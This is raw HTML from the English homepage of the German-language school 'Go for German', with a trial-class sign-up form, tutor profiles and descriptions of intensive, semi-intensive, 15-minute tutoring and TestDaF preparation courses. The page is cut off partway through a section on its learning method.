<body class="home page-template-default page page-id-2541 stm_lms_button extensive-vc-1.9 skin_custom_color classic_lms stm_preloader_0 evc-predefined-style wpb-js-composer js-comp-ver-6.6.0 vc_responsive" ontouchstart="">


<div id="wrapper">

    
    
<div id="header" class="transparent_header_off sticky_header" data-color="">

	
	        <div class="sticky_header_holder"></div>
	
    <div class="header_default header_default">
		<div class="container">
    <div class="row">
	    <div class="col-md-3 col-sm-12 col-xs-12">
		    <div class="logo-unit">
                	<a href="https://goforgerman.de/en/">
		<img class="img-responsive logo_transparent_static visible lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/02/goforgerman-logo-light.png" style="width: 253px;" alt="Go for German"/>
			</a>
		    </div>
		    
	        <!-- Navbar toggle MOBILE -->
		    <button type="button" class="navbar-toggle collapsed hidden-lg hidden-md" data-toggle="collapse" data-target="#header_menu_toggler">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
	    </div> <!-- md-3 -->
	    

	    <!-- MObile menu -->
	    <div class="col-xs-12 col-sm-12 visible-xs visible-sm">
		    <div class="collapse navbar-collapse header-menu-mobile" id="header_menu_toggler">
			    <ul class="header-menu clearfix">
				    <li id="menu-item-wpml-ls-117-en" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-117-de" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li id="menu-item-wpml-ls-117-vi" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li id="menu-item-wpml-ls-117-tr" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
                    <li>
                    	<form role="search" method="get" id="searchform-mobile" action="https://goforgerman.de/en/">
						    <div class="search-wrapper">
						        <input placeholder="Search..." type="text" class="form-control search-input" value="" name="s" />
						        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
						    </div>
						</form>
                    </li>
			    </ul>
		    </div>
	    </div>
	    
	    <!-- Desktop menu -->
	    <div class="col-md-9 col-sm-9 col-sm-offset-0 hidden-xs hidden-sm">
			
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		
		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
        </ul>
    </div>

</div>	    </div><!-- md-8 desk menu -->
	    
    </div> <!-- row -->
</div> <!-- container -->    </div>
</div> <!-- id header -->
    <div id="main">

	
<!-- Breads -->
<div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_default">

	
			<div class="breadcrumbs_holder"></div>
	</div>

    <div class="container">

                    <div class="post_type_exist clearfix">
                                    <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628691529593 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-bottom vc_row-flex" style="background-position: top !important">
        <div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1628689347839"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629303687114 text_align_left" ><h1 style="text-align: left" class="masterstudy-custom-title">Learn German by speaking!</h1></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Improve your German by using the language regularly in conversation with our professional, native-speaking teachers.  <strong><a href="https://goforgerman.de/en/go-15min-germany/">For more information</a></strong></p>

		</div>
	</div>
<div class="vc_custom_heading vc_custom_1633437171116 text_align_left" ><h3 style="text-align: left" class="masterstudy-custom-title">Sign up now for your free GO! 15 trial class!</h3></div><div role="form" class="wpcf7" id="wpcf7-f2709-p2541-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/?wc-ajax=get_refreshed_fragments#wpcf7-f2709-p2541-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2709" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2709-p2541-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2541" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your name" /></span>
</div>
</div>
<p><br></p>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your e-mail" /></span>
</div>
</div>
<p><br></p>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap tel-20"><input type="tel" name="tel-20" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Your phone number" /></span>
</div>
</div>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<input type="submit" value="SUBMIT NOW!" class="wpcf7-form-control has-spinner wpcf7-submit btn btn-default" />
</div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="122"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<section class="tm-slider slider  default-tdt" id="tdt-slider-188" data-mobiles="1" data-tabs="1" data-slick='{"arrows": false, "autoplaySpeed": 2500, "speed": 500, "dots": true, "autoplay": true, "slidesToShow": 1, "slidesToScroll": 1, "fade": true}'>
		    		<div class="carousel-caption" style="background: none;">
		  <div>
		  								<a>
									  	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20549'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/08/frank.png" alt="" class="ultimate-slide-img lazy" style="max-width: 100%; width: ; height: 350px; border-radius: 50px; margin-bottom: 15px;">
				
				</a>
		  	<span class="content-section" style="text-align: center; display: block; top: 0%;">
			  	<h2 class="tdt-slider-heading" style="font-size: 22px; color: #000000; font-weight: normal; line-height: 1;">
			  		Frederik			  	</h2>
			  				  	
			  	<em><span style="color: #999999;">Lehrer</span></em></p>
<p><em><span style="color: #999999;">A1 – C1 Prüfungen Telc, Goethe, ÖSD</span></em><br>

			  				  	<p>&nbsp;</p>
		  	</span>
		  </div>
		</div>
				<div class="carousel-caption" style="background: none;">
		  <div>
		  								<a>
									  	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20549'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/09/Tanja.png" alt="" class="ultimate-slide-img lazy" style="max-width: 100%; width: ; height: 350px; border-radius: 50px; margin-bottom: 15px;">
				
				</a>
		  	<span class="content-section" style="text-align: center; display: block; top: 0%;">
			  	<h2 class="tdt-slider-heading" style="font-size: 22px; color: ; font-weight: normal; line-height: 1;">
			  		Hanna			  	</h2>
			  				  	
			  	<em><span style="color: #999999;">GO’15 Tutor</span></em></p>
<p><em><span style="color: #999999;">Konversation, Wirtschaftsdeutsch</span></em><br>

			  				  	<p>&nbsp;</p>
		  	</span>
		  </div>
		</div>
				<div class="carousel-caption" style="background: none;">
		  <div>
		  								<a>
									  	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20549'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/09/nestor.png" alt="" class="ultimate-slide-img lazy" style="max-width: 100%; width: 350px; height: ; border-radius: 50px; margin-bottom: 15px;">
				
				</a>
		  	<span class="content-section" style="text-align: center; display: block; top: 0%;">
			  	<h2 class="tdt-slider-heading" style="font-size: 22px; color: ; font-weight: normal; line-height: 1;">
			  		Lukas			  	</h2>
			  				  	
			  	<span style="color: #999999;"><em>GO’15 Tutor</em></span></p>
<p><span style="color: #999999;"><em>Alltagskommunikation, Phonetik, Prüfungsvorbereitung</em></span><br>

			  				  	<p>&nbsp;</p>
		  	</span>
		  </div>
		</div>
				</section>

		<style>
			#tdt-slider-188 .slick-slide {
				padding: 0 0px !important;
			}
							#tdt-slider-188 .slick-dots li button:before{
					color: rgba(0,0,0,0.01);
					font-size: 30px !important;
					border: 2px solid transparent;
				}
											</style>
		</div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1612361793376 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301293628 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">The right German course for your goals</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__329c96a58872e1d6e26a0ef59d7d8c92">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1612190942515 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-1"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-intensive/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-145 vc_info_box_shadow nones  vc_custom_1632398848954">
				<div class="mega-info-header">
																<i class="stmlms-books_cl" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #49b9fb;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #03b3fe; font-size: 16px; line-height: 1;">
						GO! INTENSIVE					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">German intensive course with 20 lessons per week.</li>
<li style="text-align: left;">Course duration: 5 weeks.</li>
<li style="text-align: left;">Total: 100 units.</li>
<li style="text-align: left;">Fixed learning groups with 8-12 participants</li>
<li style="text-align: left;">Incl. GO! 15 session / Week (free)</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>Your ideal preparation for studies or a profession in Germany.<br />
<a href="https://goforgerman.de/en/go-intensive/">for more information</a></em></div>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-145:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-2"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-semi-intensive/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-187 vc_info_box_shadow nones  vc_custom_1632398836351">
				<div class="mega-info-header">
																<i class="fa-icon-stm_icon_book" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #f9cc57;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #f9cc57; font-size: 16px; line-height: 1;">
						GO! SEMI-INTENSIVE					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">German intensive course with 10 lessons per week</li>
<li style="text-align: left;">Course duration: 10 weeks.</li>
<li style="text-align: left;">Total: 100 units.</li>
<li style="text-align: left;">Fixed learning groups with 8-12 participants</li>
<li style="text-align: left;">Incl. GO! 15 session / Week (free)</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>In addition to school, studies or work, a flexible and sustainable way to learn German.<br />
<a href="https://goforgerman.de/en/go-semi-intensive/"> for more information</a></em></div>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-187:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-3"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-15min-germany/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-152 vc_info_box_shadow nones  vc_custom_1632398818574">
				<div class="mega-info-header">
																<i class="stmlms-lms-clocks" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #162d74;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #162d74; font-size: 16px; line-height: 1;">
						GO! 15 Minutes					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">German native speaking tutors</li>
<li style="text-align: left;">Training in phonetics and expression</li>
<li style="text-align: left;">Individually adapted content and topics</li>
<li style="text-align: left;">Suitable for preparing for exams such as TestDaF, Telc, Goethe</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>Meet once or several times a week with your tutor and improve your communication skills!<br />
<a href="https://goforgerman.de/en/go-15min-germany/">for more information</a></em></div>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-152:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-testdaf/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-67 vc_info_box_shadow nones  vc_custom_1632398670285">
				<div class="mega-info-header">
																<i class="fa-icon-stm_icon_doc_edit" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #3a3a3a;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #3a3a3a; font-size: 16px; line-height: 1;">
						GO! TestDaF					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">Targeted preparation for the TestDaF exam.</li>
<li style="text-align: left;">Training of all parts of the exam using authentic exam tasks</li>
<li style="text-align: left;">Course duration: 10 weeks.</li>
<li style="text-align: left;">Total: 100 units.</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>Based on our more than 20 years of experience in TestDaF preparation! <a href="https://goforgerman.de/en/go-testdaf/">for more information</a></em></div>
<p>&nbsp;</p>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-67:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div></div></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1612191047380">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_left" ><h2 style="color: #000000;text-align: left" class="masterstudy-custom-title">GOFORGERMAN German learning method</h2></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1603795391249">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="418" height="418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20418%20418'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING.png 418w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-100x100.png 100w" data-sizes="(max-width: 418px) 100vw, 418px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_left" ><h3 style="color: #00addd;text-align: left" class="masterstudy-custom-title">Live-Teaching in fixed learning groups:</h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Online lessons with native speaking teachers in linguistically homogeneous learning groups, 2 to 3 times a week</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1612191725853  desktop-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/PLUS-80x80.png" width="80" height="80" alt="PLUS" title="PLUS" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1603795391249">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   mobile-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="418" height="418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20418%20418'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png 418w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-100x100.png 100w" data-sizes="(max-width: 418px) 100vw, 418px" /></div>
		</figure>
	</div>
<div class="vc_custom_heading text_align_left" ><h3 style="color: #00addd;text-align: left" class="masterstudy-custom-title">Interactive learning platform:</h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>After the live teaching and on the remaining days, you will continue learning on the Blink learning platform. Your teachers will support you and control your exercises.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_right  vc_custom_1612191759277  desktop-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/PLUS-80x80.png" width="80" height="80" alt="PLUS" title="PLUS" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   desktop-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="418" height="418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20418%20418'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png 418w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-100x100.png 100w" data-sizes="(max-width: 418px) 100vw, 418px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1603795391249">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="420" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20420'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN.png 420w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-100x100.png 100w" data-sizes="(max-width: 420px) 100vw, 420px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_left" ><h3 style="color: #00addd;text-align: left" class="masterstudy-custom-title">Weekly meeting:</h3></div>
